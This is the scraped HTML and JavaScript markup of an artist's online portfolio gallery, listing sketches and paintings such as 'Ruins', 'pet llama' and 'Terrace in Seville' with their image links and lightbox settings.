							<span class="image-placeholder" style="padding-bottom:57.55725191%;background-color:#eeeeee"><img width="655" height="377" class="attachment-portfolio-img-3 size-portfolio-img-3 img-199 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/259.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/259.jpg 1400w, https://www.anandaaran.com/wp-content/uploads/2015/12/259-820x472.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/259-300x173.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/259-768x442.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/259-1024x590.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3810 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3810">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/ruins/" class="item-link">
									Ruins                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/ruins/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:42.29007634%;background-color:#eeeeee"><img width="655" height="277" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4017 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/210-655x277.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/210-655x277.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/210-820x347.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/210-300x127.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/210-768x325.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/210-1024x433.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/210-1612x682.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/210-1116x472.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/210-806x341.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/210-558x236.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/210.jpg 1700w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3797 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3797">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/village/" class="item-link">
									Village                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/village/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.33587786%;background-color:#eeeeee"><img width="655" height="369" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4056 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/257-655x369.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/257-655x369.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/257-820x462.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/257-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/257-768x433.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/257-1024x577.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/257-1116x629.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/257-806x454.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/257-558x314.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/257.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3808 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3808">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-1/" class="item-link">
									daily sketch #1                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-1/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:50.53435115%;background-color:#eeeeee"><img width="655" height="331" class="attachment-portfolio-img-3 size-portfolio-img-3 img-175 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/207b.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/207b.jpg 1700w, https://www.anandaaran.com/wp-content/uploads/2015/12/207b-820x415.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/207b-300x152.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/207b-1024x518.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3806 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3806">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-54/" class="item-link">
									daily sketch #54                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-54/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:46.25954198%;background-color:#eeeeee"><img width="655" height="303" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4050 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/250-655x303.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/250-655x303.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/250-820x379.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/250-300x139.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/250-768x355.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/250-1024x473.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/250-1116x516.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/250-806x372.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/250-558x258.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/250.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3723 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3723">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/rocks/" class="item-link">
									Rocks                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/rocks/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.94656489%;background-color:#eeeeee"><img width="655" height="373" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4047 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/247-655x373.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/247-655x373.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/247-820x467.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/247-300x171.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/247-768x438.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/247-1024x584.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/247-1116x636.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/247-806x459.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/247-558x318.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/247.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4542 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-process" data-portfolio-item-id="4542" data-terms="process">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/process/" class="item-link">
									Process                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/process/" data-term="process">
			Process		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/process/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:50.07633588%;background-color:#eeeeee"><img width="655" height="328" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4558 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/clay-655x328.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/clay-655x328.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/clay-300x150.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/clay-768x384.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/clay-1024x512.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/clay-1612x806.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/clay-1116x558.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/clay-806x403.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/clay-558x279.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
			</div>
			
			
			    <script type="text/javascript">
		var portfolioContainers = portfolioContainers || [];
		portfolioContainers.push( {"instanceId":"portfolio-2","instanceAlias":"work","baseQuery":{"post_type":"portfolio","post_status":"publish","posts_per_page":"-1","paged":0,"meta_query":[{"key":"_thumbnail_id","compare":"EXISTS"}]},"vcAttributes":[],"postId":0,"count":126,"countByTerms":{"line-drawings":3,"3d":3,"colorscripts":8,"professional-work":20,"process":2},"lightboxData":{"options":{"galleryId":"portfolio-2","mode":"lg-fade","singleNavMode":false,"speed":600,"hideBarsDelay":3000,"hash":false,"loop":true,"kaliumHash":true,"download":true,"counter":true,"enableDrag":true,"pager":false,"fullScreen":true,"thumbnail":true,"animateThumb":true,"pullCaptionUp":true,"showThumbByDefault":false,"thumbMargin":0,"thumbContHeight":100,"thumbWidth":100,"currentPagerPosition":"middle","autoplay":false,"autoplayControls":true,"fourceAutoplay":false,"progressBar":true,"pause":4000,"zoom":true,"scale":1,"startClass":"lg-start-fade lg-default-skin","share":true,"rotate":false,"rotateLeft":true,"rotateRight":true,"flipHorizontal":false,"flipVertical":false},"entries":[{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-820x480.jpeg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-300x176.jpeg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-768x450.jpeg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1024x600.jpeg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1612x944.jpeg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1116x653.jpeg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-806x472.jpeg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-558x327.jpeg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-655x384.jpeg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-150x150.jpeg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>pet llama<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4271,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","slug":"pet-llama","index":0,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","hash":"pet-llama"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg 3795w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-820x456.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-300x167.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-768x427.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1024x570.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1612x897.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1116x621.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-806x448.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-558x310.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-655x364.jpg 655w","sizes":"(max-width: 3795px) 100vw, 3795px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Pet llama 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4275,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","slug":"pet-llama-2","index":1,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","hash":"pet-llama-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-820x377.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-300x138.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-768x353.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-1024x470.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-1116x513.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-806x370.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-558x256.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-655x301.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>traveller<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4229,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","slug":"traveller","index":2,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","hash":"traveller"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg 3344w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-300x192.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-768x490.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1024x654.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1612x1029.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1116x713.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-806x515.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-558x356.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-655x418.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-820x524.jpg 820w","sizes":"(max-width: 3344px) 100vw, 3344px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Apartment blocks<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4428,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","slug":"apartment-blocks","index":3,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","hash":"apartment-blocks"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1024x618.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-768x463.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1536x927.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-2048x1235.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1612x972.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1116x673.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-806x486.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-558x337.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-655x395.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Black forest<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4621,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","slug":"black-forest","index":4,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","hash":"black-forest"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1024x653.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-768x490.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1536x979.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1612x1028.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1116x711.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-806x514.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-558x356.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-655x418.jpg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>night02<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4649,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","slug":"night02","index":5,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","hash":"night02"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-820x477.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-300x175.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-768x447.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1024x596.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1612x938.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1116x649.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-806x469.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-558x325.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-655x381.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Graffiti<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3921,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","slug":"graffiti","index":6,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","hash":"graffiti"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg 1379w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-288x300.jpg 288w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-768x799.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-985x1024.jpg 985w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-1116x1161.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-806x838.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-558x580.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-655x681.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-820x853.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-17x17.jpg 17w","sizes":"(max-width: 1379px) 100vw, 1379px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Terrace in Seville<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        